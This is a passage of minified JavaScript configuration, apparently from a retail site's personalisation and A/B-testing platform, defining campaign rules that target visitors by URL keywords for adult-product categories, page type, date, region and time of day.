,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[206],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[207],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[208],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[209],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[210],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[211],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[212],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[213],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[214],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[215],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[216],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[217],params:t[218],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[219],params:t[220],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[206],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[207],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[208],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[209],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[210],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[211],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[212],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[213],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[215],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[214],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[221],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[224],htmlCode:t[223],jsCode:t[225],name:t[222],params:t[226],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[217],params:t[218],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[37],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[227],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[219],params:t[228],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[217],params:t[229],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17210841,audDisjCondId:16437687,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:17210842,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17210843,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17210844,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]},{id:17210845,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[37],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21035724,audDisjCondId:19748468,includeUrlParams:!1,parameter:0,selectParameter:"1769012520",selectParameter2:"1769012520",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21035723,audDisjCondId:19748467,includeUrlParams:!0,selectParameter:"1290289",selectParameter2:"1290289",selectMethod:"contains"}]}],smartObject:{id:2234588,experiment:1724035,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[230],objectType:0,status:"DRAFT",variations:{103456916:{cssCode:t[224],htmlCode:t[223],jsCode:t[225],name:"Affinity",params:t[231],resources:t[12],renderType:"rcom"},104863541:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[232],params:t[233],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[203],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[94],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[84],name:t[103],params:t[104],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[102],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[105],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[25],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103396679:{cssCode:t[106],htmlCode:"",jsCode:t[107],name:t[7],params:t[108],resources:t[22],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[105],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[25],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[109],name:t[7],params:t[110],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[111],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[25],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[112],name:t[7],params:t[113],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[111],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[318],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[319],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[320],+t[321],+t[322]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[320],+t[321],+t[322]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[323],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[324],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[325],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[326],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:2816954258,audDisjCondId:7911932336,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[323],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[324],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[325],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[326],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[318],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[114],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[115],name:t[7],params:t[29],resources:t[22],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[114],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20928655,audDisjCondId:19653144,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20928655,audDisjCondId:19653144,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20786883,audDisjCondId:19528027,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20786885,audDisjCondId:19528029,includeUrlParams:!0,parameter:0,selectParameter:"1766469600",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:20786884,audDisjCondId:19528028,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20928655,audDisjCondId:19653144,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2997854,experiment:1968981,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[16],objectType:0,status:"ACTIVE",variations:{105610583:{cssCode:t[19],htmlCode:t[18],jsCode:t[20],name:t[17],params:t[21],resources:t[22],renderType:"html"},105610584:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[234],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[235],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[236],selectMethod:t[79]}]},{ttw:0,condType:"_PageType",conds:[{id:1595199557,audDisjCondId:2432284331,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[236],selectMethod:t[79]}]},{ttw:0,condType:"_PageType",conds:[{id:1595199557,audDisjCondId:2432284331,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[237]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[237]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[236],selectMethod:t[79]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[238],objectType:0,status:"ACTIVE",variations:{105256763:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[7],params:t[239],resources:t[12],renderType:"rcom"},10525676